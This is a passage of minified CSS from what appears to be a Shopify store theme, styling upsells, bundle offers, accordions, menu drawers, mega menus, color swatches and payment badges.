{--active-padding: 1.2rem;border-radius: calc(var(--border-radius) * 1.2);}.product__info-wrapper .upsell__image, .cart-drawer--desktop-width-large .upsell__image {margin-right: 1.2rem;}.product__info-wrapper .upsell__image img, .cart-drawer--desktop-width-large .upsell__image img {height: calc(var(--image-size) * 1.2);border-radius: calc(var(--image-border-radius) * 1.2);}.product__info-wrapper .upsell__title, .cart-drawer--desktop-width-large .upsell__title {font-size: calc(var(--title-font-size) * 1.2);}.product__info-wrapper .upsell__desc, .cart-drawer--desktop-width-large .upsell__desc {font-size: calc(var(--desc-font-size) * 1.2);}.product__info-wrapper .upsell__variant-picker .select__select, .cart-drawer--desktop-width-large .upsell__variant-picker .select__select {height: 2rem;font-size: 1.1rem;}.product__info-wrapper .upsell__price, .cart-drawer--desktop-width-large .upsell__price {font-size: calc(var(--price-font-size) * 1.2);}.product__info-wrapper .upsell__checkbox, .product__info-wrapper .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsell__checkbox, .cart-drawer--desktop-width-large .upsell__toggle-switch {font-size: 2.2rem;}.product__info-wrapper .upsell__plus-btn, .cart-drawer--desktop-width-large .upsell__plus-btn {font-size: 3rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.8rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2.6rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 2.2rem;}}@media screen and (min-width: 750px) {.upsells-container .splide .splide__pagination {padding-top: 1.9rem;}}.upsells-container .splide:not(.splide--desktop-arrows-under) .splide__pagination {padding-top: 0.7rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--prev {left: 0.2rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--next {right: 0.2rem;}.cart-drawer-gift {max-width: 40rem;margin-left: auto;margin-right: auto;}.cart-drawer-gift__progress {line-height: 1.2;margin: 0;padding: 1rem var(--padding);}.upsell--border .cart-drawer-gift__progress {border-bottom: solid 0.1rem var(--regular-border-color);}.upsell--border[data-selected="true"] .cart-drawer-gift__progress {border-color: var(--selected-border-color);}.cart-drawer-gift__image__locked {position: absolute;z-index: 1;bottom: 0;left: 0;width: 100%;height: 100%;border-radius: var(--image-border-radius);display: flex;align-items: center;justify-content: center;background: rgba(var(--color-background), 0.75);border: solid 0.1rem rgba(var(--color-foreground), 0.01);}.cart-drawer-gift__image__locked .lock {--lock-color: rgb(var(--color-foreground));transform: scale(0.65);}.bundle-offer {--padding: 1rem;}.bundle-offer h3 {margin-bottom: 0.4em;}.bundle-offer .upsell {margin: 0;}.bundle-offer__divider {padding: 0 var(--padding);}.bundle-offer__divider svg {display: block;font-size: 3rem;width: 1em;height: 1em;padding: 0.2em;border-radius: 50%;color: rgb(var(--border-color));border: solid 1px rgba(var(--border-color), var(--plus-border-opacity));}.bundle-offer__divider span {display: block;height: 1px;flex-grow: 1;background: rgba(var(--border-color), var(--divider-opacity));}.bundle-offer__footer {border-top: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));padding: var(--padding);}.bundle-offer__footer__total-text {font-size: 1.8rem;}.bundle-offer__footer p {margin: 0;line-height: 1.25;}.bundle-offer__footer__benefit {font-size: 1.2rem;}.bundle-offer__footer__prices {font-size: 1.7rem;}.bundle-offer-container+product-form {margin-top: 1rem;}@media screen and (min-width: 1000px) {.bundle-offer {--padding: 1.2rem;}.bundle-offer__footer__total-text {font-size: 2rem;}.bundle-offer__footer__benefit {font-size: 1.3rem;}.bundle-offer__footer__prices {font-size: 1.8rem;}.bundle-offer-container+product-form {margin-top: 1.2rem;}}.pt-0 {padding-top: 0;}.pb-0 {padding-bottom: 0;}.mt-0 {margin-top: 0;}.mb-0 {margin-bottom: 0;}.accordion {display: block;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion--top-border {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion__summary {display: flex;align-items: center;position: relative;line-height: 1;padding: 1.25rem 0;cursor: pointer;}.accordion .summary__title {display: flex;align-items: center;flex: 1;}.accordion .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.6rem);transition: transform 0.2s ease-in-out;}.accordion .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.2rem);transition: transform 0.2s ease-in-out;margin-right: 1rem;}.accordion+.accordion {border-top: none;margin-top: 0;}.accordion__title {display: inline-block;max-width: calc(100% - 6rem);font-size: calc(var(--font-heading-scale) * 1.2rem);margin: 0;word-break: break-word;}.accordion .summary__title img {height: calc(var(--font-heading-scale) * 1.8rem);width: auto;margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion .material-symbols-outlined {align-self: center;color: rgb(var(--color-foreground));font-size: calc(var(--font-heading-scale) * 1.8rem);margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion__details[open] .accordion__summary .icon-caret {transform: rotate(180deg);}.accordion__details[open] .accordion__summary .icon-plus {transform: rotate(135deg);}.accordion__content-wrapper {display: grid;grid-template-rows: 0fr;overflow: hidden;transition: grid-template-rows 0.2s ease-in-out;}.accordion__details[open]+.accordion__content-wrapper {grid-template-rows: 1fr;}.accordion__content {word-break: break-word;overflow: visible;padding: 0 0.6rem;min-height: 0;transition: padding-bottom 0s, opacity 0.2s;overflow-y: visible;opacity: 0;}.accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;opacity: 1;}.accordion--small .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .summary__title img {height: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.1rem);}.accordion--small .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.5rem);}.accordion--small .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1rem);}.accordion--large .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .summary__title img {height: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.4rem);}.accordion--large .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.7rem);}.accordion--large .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.4rem);}.rating {display: inline-block;margin: 0;}.product .rating-star {--letter-spacing: 0.8;--font-size: 1.7;}.card-wrapper .rating-star {--letter-spacing: 0.7;--font-size: 1.4;}.rating-star {--percent: calc((var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size)))) * 100%);letter-spacing: calc(var(--letter-spacing) * 1rem);font-size: calc(var(--font-size) * 1rem);line-height: 1;display: inline-block;font-family: Times;margin: 0;}.rating-star::before {content: "★★★★★";background: linear-gradient(90deg, var(--color-icon) var(--percent), rgba(var(--color-foreground), 0.15) var(--percent));-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.rating-text {display: none;}.rating-count {display: inline-block;margin: 0;}@media (forced-colors: active) {.rating {display: none;}.rating-text {display: block;}}.header__icon--menu {position: initial;}.js menu-drawer>details>summary::before, .js menu-drawer>details[open]:not(.menu-opening)>summary::before {content: "";position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top: 100%;left: 0;background: rgba(var(--color-foreground), 0.5);opacity: 0;visibility: hidden;z-index: 2;transition: opacity 0s, visibility 0s;top: 0;}menu-drawer>details[open]>summary::before {visibility: visible;opacity: 1;transition: opacity var(--duration-default) ease, visibility var(--duration-default) ease;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 10;left: 0;top: 100%;width: calc(100vw - 4rem);padding: 0;border-width: 0 var(--drawer-border-width) 0 0;background-color: rgb(var(--color-background));overflow-x: hidden;border-style: solid;border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));filter: drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow), var(--drawer-shadow-opacity)));top: 0;position: fixed;}.js .menu-drawer {height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height: 100vh;}.js details[open]>.menu-drawer, .js details[open]>.menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open]>.menu-drawer, .js details[open].menu-opening>.menu-drawer, details[open].menu-opening>.menu-drawer__submenu {transform: translateX(0);visibility: visible;}.js .menu-drawer__navigation .submenu-open {visibility: hidden;}.menu-drawer__title-and-close-btn {display: flex;align-items: center;justify-content: space-between;padding: 1rem 0.5rem 1rem 2rem;border-bottom: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer__title {margin: 0;}.menu-drawer__close-btn {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {height: 100%;}.menu-drawer__navigation {padding: 5.6rem 0;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation {padding: 0;}.no-js .menu-drawer__navigation>ul>li {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.04);}.no-js .menu-drawer__submenu ul>li {border-top: 0.1rem solid rgba(var(--color-foreground), 0.04);}.js .menu-drawer__menu li {margin-bottom: 0.2rem;}.menu-drawer__menu-item {padding: 1.1rem 3.2rem;text-decoration: none;font-size: 1.8rem;}.no-js .menu-drawer__menu-item {font-size: 1.6rem;}.no-js .menu-drawer__submenu .menu-drawer__menu-item {padding: 1.2rem 5.2rem 1.2rem 6rem;}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {padding-left: 9rem;}.menu-drawer summary.menu-drawer__menu-item {padding-right: 5.2rem;}.no-js .menu-drawer__menu-item .icon-caret {right: 3rem;}.menu-drawer__menu-item--active, .menu-drawer__menu-item:focus, .menu-drawer__close-button:focus, .menu-drawer__menu-item:hover, .menu-drawer__close-button:hover {color: rgb(var(--color-foreground));background-color: rgba(var(--color-foreground), 0.04);}.menu-drawer__menu-item--active:hover {background-color: rgba(var(--color-foreground), 0.08);}.js .menu-drawer__menu-item .icon-caret, .no-js .menu-drawer .icon-arrow {display: none;}.menu-drawer__menu-item>.icon-arrow {position: absolute;right: 2.5rem;top: 50%;transform: translateY(-50%);}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: rgb(var(--color-background));border-left: 0.1rem solid rgba(var(--color-foreground), 0.2);z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {margin-top: 1.5rem;padding: 1.2rem 2.6rem;text-decoration: none;display: flex;align-items: center;font-size: 1.4rem;width: 100%;background-color: transparent;font-family: var(--font-body-family);font-style: var(--font-body-style);text-align: left;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__close-button .icon-arrow {transform: rotate(180deg);margin-right: 1rem;}.menu-drawer__utility-links {padding: 2rem;background-color: rgba(var(--color-foreground), 0.03);}.menu-drawer__account {display: inline-flex;align-items: center;text-decoration: none;padding: 1.2rem;margin-left: -1.2rem;font-size: 1.4rem;color: rgb(var(--color-foreground));}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;margin-right: 1rem;}.menu-drawer__account:hover .icon-account {transform: scale(1.07);}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}.menu-drawer__menu-item {padding: 0.9rem 2rem;color: rgb(var(--color-foreground));}.menu-drawer__inner-container {height: auto;}header-drawer .menu-drawer__inner-container {height: calc(100% - 6.5rem);}.menu-drawer__navigation {padding: 1rem 0;}.menu-drawer__utility-links {background: transparent;padding: 1rem 2rem;border-top: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer .list-social {justify-content: center;margin: 0;}.header__icon--menu[aria-expanded="true"]:before {z-index: 1;position: fixed;height: 100vh;top: 0;}.mega-menu {position: static;}.mega-menu__content {background-color: rgb(var(--color-background));border-left: 0;border-radius: 0;border-right: 0;left: 0;overflow-y: auto;padding-bottom: 2.4rem;padding-top: 2.4rem;position: absolute;right: 0;top: 100%;}.shopify-section-header-sticky .mega-menu__content {max-height: calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem);}.header-wrapper--border-bottom .mega-menu__content {border-top: 0;}.js .mega-menu__content {opacity: 0;transform: translateY(-1.5rem);}.mega-menu[open] .mega-menu__content {opacity: 1;transform: translateY(0);}.mega-menu__list {display: grid;gap: 2.4rem 4rem;grid-template-columns: repeat(6, minmax(0, 1fr));list-style: none;}.mega-menu__link {color: rgba(var(--color-foreground), 0.9);display: block;font-size: 1.3rem;line-height: calc(1 + 0.3 / var(--font-body-scale));padding-bottom: 0.6rem;padding-top: 0.6rem;text-decoration: none;transition: text-decoration var(--duration-short) ease;word-wrap: break-word;}.mega-menu__link--level-2 {font-size: 1.4rem;}.mega-menu__link--level-2:not(:only-child) {margin-bottom: 0.8rem;}.header--top-center .mega-menu__list {display: flex;justify-content: center;flex-wrap: wrap;column-gap: 0;}.header--top-center .mega-menu__list>li {width: 16%;padding-right: 2.4rem;}.mega-menu__link:hover {text-decoration: underline;}.mega-menu__link--active {color: rgb(var(--accent-color));}.mega-menu .mega-menu__list--condensed {display: block;}.mega-menu__list--condensed .mega-menu__link {font-weight: normal;}.products-mega-menu__body {position: absolute;top: 100%;left: 0;z-index: 5;width: 100%;border-top: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));}.products-mega-menu__body>.page-width {padding-top: 1.5rem;padding-bottom: 1.5rem;overflow: hidden;}.products-mega-menu__overlay {position: absolute;top: 100%;left: 0;width: 100%;height: 100vh;z-index: -1;background: rgba(0, 0, 0, 0.3);}.products-mega-menu__list {list-style: none;padding-left: 0;max-width: 25rem;}.products-mega-menu__container {position: relative;}.products-mega-menu__content {position: absolute;top: 0;left: 25rem;max-width: calc(100% - 25rem);width: 100%;}.products-mega-menu__item .header__menu-item {border-bottom: solid 0.1rem rgba(var(--color-foreground), 0.15);display: flex;align-items: center;transition: all 0.2s;}.products-mega-menu__item .header__menu-item svg {margin-left: auto;width: 1.1rem;height: 1.1rem;transform: rotate(-90deg);}.header__menu-item__preview-image {width: 4rem;height: 4rem;margin-right: 1rem;flex-shrink: 0;}.header__menu-item__preview-image img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.products-mega-menu__item--active .header__menu-item {background: rgba(var(--color-foreground), 0.04);}.products-mega-menu__cards {padding-left: 0;list-style: none;display: grid;grid-template-columns: repeat(5, 1fr);justify-items: center;align-items: start;column-gap: 2rem;row-gap: 1.5rem;transition: all 0.2s;overflow: hidden;visibility: hidden;opacity: 0;max-height: 0;padding-left: 2rem;}.products-mega-menu__item--active .products-mega-menu__cards {visibility: visible;opacity: 1;max-height: none;overflow: visible;}.products-mega-menu__cards li {width: 100%;}.products-mega-menu__cards .card__information {padding: 0;}.products-mega-menu__cards .card__information .price {display: none;}.products-mega-menu__cards .card__heading {font-size: calc(var(--font-heading-scale) * 1.1rem);}.products-mega-menu__cards .card__heading svg {transform: translateY(0.2rem);}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating {margin-top: 0.3rem;}.products-mega-menu__cards svg.loox-icon {width: 1.3rem;height: 1.3rem;}.products-mega-menu__cards .loox-rating-label {font-size: 1.3rem;}.products-mega-menu__list, .products-mega-menu__content {min-height: 300px;max-height: 450px;overflow-y: auto;}@media screen and (max-width: 1250px) {.products-mega-menu__cards {grid-template-columns: repeat(4, 1fr);}}.products-mega-menu__cards--mobile {grid-template-columns: repeat(2, 1fr);visibility: visible;opacity: 1;max-height: none;padding: 1.5rem;}.products-mega-menu__cards .card__badge {display: none;}.header__menu-item__preview-image--mobile {width: 3rem;height: 3rem;margin-right: 0.75rem;}.menu-drawer__submenu {overflow-y: visible;}.newsletter-form {display: flex;flex-direction: column;justify-content: center;align-items: center;width: 100%;position: relative;}@media screen and (min-width: 750px) {.newsletter-form {align-items: flex-start;margin: 0 auto;max-width: 36rem;}}.newsletter-form__field-wrapper {width: 100%;}.newsletter-form__field-wrapper .field__input {padding-right: 5rem;}.newsletter-form__field-wrapper .field {z-index: 0;}.newsletter-form__message {justify-content: center;margin-bottom: 0;}.newsletter-form__message--success {margin-top: 2rem;}@media screen and (min-width: 750px) {.newsletter-form__message {justify-content: flex-start;}}.newsletter-form__button {width: 4.4rem;margin: 0;right: var(--inputs-border-width);top: 0;height: 100%;z-index: 2;}.newsletter-form__button:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:focus {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.newsletter-form__button .icon {width: 1.5rem;}.newsletter__solid-btn {margin-top: 1rem;}.search__input.field__input {padding-right: 9.8rem;}.search__button {right: var(--inputs-border-width);top: var(--inputs-border-width);}.reset__button {right: calc(var(--inputs-border-width) + 4.4rem);top: var(--inputs-border-width);}.reset__button:not(:focus-visible)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.6rem);content: "";position: absolute;right: 0;}.reset__button:not(:focus)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.8rem);content: "";position: absolute;right: 0;}.search__button:focus-visible, .reset__button:focus-visible {background-color: rgb(var(--color-background));z-index: 4;}.search__button:focus, .reset__button:focus {background-color: rgb(var(--color-background));z-index: 4;}.search__button:not(:focus-visible):not(.focused), .reset__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.search__button:hover .icon, .reset__button:hover .icon {transform: scale(1.07);}.search__button .icon {height: 1.8rem;width: 1.8rem;}.reset__button .icon.icon-close {height: 1.8rem;width: 1.8rem;stroke-width: 0.1rem;}input::-webkit-search-decoration {-webkit-appearance: none;}.disclosure {position: relative;}.disclosure__button {align-items: center;cursor: pointer;display: flex;height: 4rem;padding: 0 1.5rem 0 1.5rem;font-size: 1.3rem;background-color: transparent;}.disclosure__list-wrapper {border-width: var(--popup-border-width);border-style: solid;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));overflow: hidden;position: absolute;bottom: 100%;transform: translateY(-1rem);z-index: 2;background-color: rgb(var(--color-background));border-radius: var(--popup-corner-radius);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.disclosure__list {position: relative;overflow-y: auto;font-size: 1.4rem;padding-bottom: 0.5rem;padding-top: 0.5rem;scroll-padding: 0.5rem 0;min-height: 8.2rem;max-height: 19rem;max-width: 22rem;min-width: 12rem;width: max-content;}.disclosure__item {position: relative;}.disclosure__link {display: block;padding: 0.5rem 2.2rem;text-decoration: none;line-height: calc(1 + 0.8 / var(--font-body-scale));}.header__icon--menu {position: initial;}.js menu-drawer>details>summary::before, .js menu-drawer>details[open]:not(.menu-opening)>summary::before {content: "";position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top: 100%;left: 0;background: rgba(var(--color-foreground), 0.5);opacity: 0;visibility: hidden;z-index: 2;transition: opacity 0s, visibility 0s;top: 0;}menu-drawer>details[open]>summary::before {visibility: visible;opacity: 1;transition: opacity var(--duration-default) ease, visibility var(--duration-default) ease;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 10;left: 0;top: 100%;width: calc(100vw - 4rem);padding: 0;border-width: 0 var(--drawer-border-width) 0 0;background-color: rgb(var(--color-background));overflow-x: hidden;border-style: solid;border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));filter: drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow), var(--drawer-shadow-opacity)));top: 0;position: fixed;}.js .menu-drawer {height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height: 100vh;}.js details[open]>.menu-drawer, .js details[open]>.menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open]>.menu-drawer, .js details[open].menu-opening>.menu-drawer, details[open].menu-opening>.menu-drawer__submenu {transform: translateX(0);visibility: visible;}.js .menu-drawer__navigation .submenu-open {visibility: hidden;}.menu-drawer__title-and-close-btn {display: flex;align-items: center;justify-content: space-between;padding: 1rem 0.5rem 1rem 2rem;border-bottom: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer__title {margin: 0;}.menu-drawer__close-btn {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {height: 100%;}.menu-drawer__navigation {padding: 5.6rem 0;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation {padding: 0;}.no-js .menu-drawer__navigation>ul>li {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.04);}.no-js .menu-drawer__submenu ul>li {border-top: 0.1rem solid rgba(var(--color-foreground), 0.04);}.js .menu-drawer__menu li {margin-bottom: 0.2rem;}.menu-drawer__menu-item {padding: 1.1rem 3.2rem;text-decoration: none;font-size: 1.8rem;}.no-js .menu-drawer__menu-item {font-size: 1.6rem;}.no-js .menu-drawer__submenu .menu-drawer__menu-item {padding: 1.2rem 5.2rem 1.2rem 6rem;}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {padding-left: 9rem;}.menu-drawer summary.menu-drawer__menu-item {padding-right: 5.2rem;}.no-js .menu-drawer__menu-item .icon-caret {right: 3rem;}.menu-drawer__menu-item--active, .menu-drawer__menu-item:focus, .menu-drawer__close-button:focus, .menu-drawer__menu-item:hover, .menu-drawer__close-button:hover {color: rgb(var(--color-foreground));background-color: rgba(var(--color-foreground), 0.04);}.menu-drawer__menu-item--active:hover {background-color: rgba(var(--color-foreground), 0.08);}.js .menu-drawer__menu-item .icon-caret, .no-js .menu-drawer .icon-arrow {display: none;}.menu-drawer__menu-item>.icon-arrow {position: absolute;right: 2.5rem;top: 50%;transform: translateY(-50%);}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: rgb(var(--color-background));border-left: 0.1rem solid rgba(var(--color-foreground), 0.2);z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {margin-top: 1.5rem;padding: 1.2rem 2.6rem;text-decoration: none;display: flex;align-items: center;font-size: 1.4rem;width: 100%;background-color: transparent;font-family: var(--font-body-family);font-style: var(--font-body-style);text-align: left;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__close-button .icon-arrow {transform: rotate(180deg);margin-right: 1rem;}.menu-drawer__utility-links {padding: 2rem;background-color: rgba(var(--color-foreground), 0.03);}.menu-drawer__account {display: inline-flex;align-items: center;text-decoration: none;padding: 1.2rem;margin-left: -1.2rem;font-size: 1.4rem;color: rgb(var(--color-foreground));}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;margin-right: 1rem;}.menu-drawer__account:hover .icon-account {transform: scale(1.07);}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}.menu-drawer__menu-item {padding: 0.9rem 2rem;color: rgb(var(--color-foreground));}.menu-drawer__inner-container {height: auto;}header-drawer .menu-drawer__inner-container {height: calc(100% - 6.5rem);}.menu-drawer__navigation {padding: 1rem 0;}.menu-drawer__utility-links {background: transparent;padding: 1rem 2rem;border-top: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer .list-social {justify-content: center;margin: 0;}.header__icon--menu[aria-expanded="true"]:before {z-index: 1;position: fixed;height: 100vh;top: 0;}.product {margin: 0;}.product.grid {gap: 0;}.product--no-media {max-width: 57rem;margin: 0 auto;}.product__media-wrapper {padding-left: 0;}dynamic-dates, quantity-gifts, quantity-breaks, bundle-deals {display: block;}.product-media__trust-badge {position: absolute;z-index: 1;}.product-media__trust-badge--small {width: 15%;}.product-media__trust-badge--medium {width: 20%;}.product-media__trust-badge--large {width: 25%;}.product-media__trust-badge img {max-width: 100%;width: 100%;}.product-media__trust-badge--top-right {top: 1rem;right: 1rem;}.product-media__trust-badge--top-left {top: 1rem;left: 1rem;}.product-media__trust-badge--bottom-right {bottom: 1rem;right: 1rem;}.product-media__trust-badge--bottom-left {bottom: 1rem;left: 1rem;}.product-title--uppercase {text-transform: uppercase;}.product-page-price .price__regular .price-item--regular {font-size: 2.5rem;}.color-swatches-container {display: flex;column-gap: 0.5rem;row-gap: 0.5rem;flex-wrap: wrap;--swatch-size: 4.75rem;--transparent-border-size: 0.3rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-small {--swatch-size: 3.5rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.1rem;}.color-swatches-container--size-large {--swatch-size: 5.75rem;column-gap: 0.8rem;row-gap: 0.8rem;}.color-swatches-container--size-extra-large {--swatch-size: 7rem;column-gap: 1rem;row-gap: 1rem;padding-top: 0.2rem;}.color-swatch {position: relative;border-radius: var(--swatches-radius);}.color-swatch__image {width: var(--swatch-size);height: var(--swatch-size);position: relative;overflow: hidden;border-radius: var(--swatches-radius);border: solid var(--transparent-border-size) rgb(var(--color-background));box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-border-opacity));}.color-swatch input:checked {color: red;}.color-swatch input:checked+.color-swatch__image {box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-selected-border-opacity));}.color-swatch input.disabled+.color-swatch__image {opacity: 0.3;}.color-swatch__image img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.color-swatch__custom-color {width: 95%;height: 95%;background: var(--bg-color);position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%);border-radius: var(--swatches-radius);box-shadow: inset 0 0 0 1px rgba(var(--color-foreground), 0.3);}.color-swatch_hidden-label {position: absolute;top: 0;left: 0;width: 100%;height: 100%;cursor: pointer;}.color-swatch__label {position: absolute;left: 50%;bottom: calc(100% + 0.5em);text-align: center;background: rgb(var(--color-foreground));color: rgb(var(--color-background));transform: translate(-50%, 50%);margin: 0;opacity: 0;visibility: hidden;font-size: 1.5rem;line-height: 2em;padding: 0.25em 0.65em;border-radius: 0.5em;transition: all 0.25s ease-in-out;white-space: nowrap;display: none;}@media (hover: hover) {.color-swatch:hover .color-swatch__label {opacity: 1;visibility: visible;transform: translate(-50%, 0);}}.color-swatch__label::before {font-size: 1em;content: "";display: block;position: absolute;top: 100%;left: 50%;transform: translateX(-50%);width: 0.75em;height: 0.5em;background: rgb(var(--color-foreground));clip-path: polygon(0 0, 50% 100%, 100% 0);}.estimated-shipping {display: flex;align-items: flex-start;}.estimated-shipping--align-center {align-items: center;}.estimated-shipping__icon:not(:empty) {margin-right: 1.25rem;min-height: 2.75rem;display: flex;align-items: center;--icon-size: 2.75rem;}.estimated-shipping__icon--small {--icon-size: 2.25rem;}.estimated-shipping__icon--large {--icon-size: 3.5rem;}.estimated-shipping__icon span {font-size: var(--icon-size);}.estimated-shipping__icon img {display: block;width: var(--icon-size);}.estimated-shipping__text p {margin-top: 0;margin-bottom: 0.5rem;font-size: 1.6rem;line-height: 2.75rem;}.estimated-shipping__text p:last-child {margin-bottom: 0;}@media screen and (min-width: 750px) {.product__column-sticky {display: block;position: sticky;top: 3rem;z-index: 2;}.product--thumbnail .thumbnail-list {padding-right: var(--media-shadow-horizontal-offset);}.product__info-wrapper {padding: 0 0 0 5rem;}.product__info-wrapper--extra-padding {padding: 0 0 0 8rem;}.product--right .product__info-wrapper {padding: 0 5rem 0 0;}.product--right .product__info-wrapper--extra-padding {padding: 0 8rem 0 0;}.product--right .product__media-list {margin-bottom: 2rem;}.product__media-container .slider-buttons {display: none;}.color-swatch__label {display: block;}.color-swatches-container {--swatch-size: 5rem;}.color-swatches-container--size-small {--swatch-size: 4.25rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-large {--swatch-size: 6.5rem;}.color-swatches-container--size-extra-large {--swatch-size: 8rem;}}.payment-badges-block .list-payment {padding-top: 0;}.payment-badges {padding: 0;display: flex;justify-content: center;align-items: center;flex-wrap: wrap;margin: 